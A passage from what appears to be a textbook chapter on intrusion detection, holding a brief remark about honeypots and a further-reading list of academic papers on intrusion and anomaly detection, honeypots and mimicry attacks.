

all activity on the honeypot is suspicious per defnition

## **Further reading**

AV Aho and MJ Corasick (1975): String Matching: An Aid to Bibliographic Search. *Communications of the ACM* 18 (6): 333–340.

S Axelsson (2000): The Base-Rate Fallacy and the Difficulty of Intrusion Detection. *ACM Transactions on Information and System Security* 3 (3): 186–205.

S Forrest, S Hofmeyr, A Somayaji, and T Longstaff (1996): A sense of self for unix processes. Symposium on Security and Privacy (S&P 1996), Proceedings. IEEE, pp. 120–128.

C Krügel, T Toth, and E Kirda (2002): Service Specifc Anomaly Detection for Network Intrusion Detection. ACM symposium on Applied computing (SAC 2002), Proceedings. ACM, pp. 201–208.

RA Maxion and RR Roberts (2004): Proper Use of ROC Curves in Intrusion/ Anomaly Detection. Technical Report Series CS-TR-871, University of Newcastle upon Tyne, United Kingdom.

HS Venter and JHP Eloff (2003): A taxonomy for information security technologies. *Computers & Security* 22 (4): 299–307.

C Seifert, I Welch, P Komisarczuk (2006): Taxonomy of Honeypots. Technical Report CS-TR-06/12, Victoria University of Wellington, New Zealand.

D Wagner and P Soto (2002): Mimicry Attacks on Host-Based Intrusion Detection Systems. 9th ACM conference on Computer and communications security (CCS 2002), Proceedings. IEEE, pp. 255–264.

N Ye, C Newman, and T Farley (2005): A System-Fault-Risk Framework for cyber attack classifcation. *Information Knowledge Systems Management* 5: 135–151.

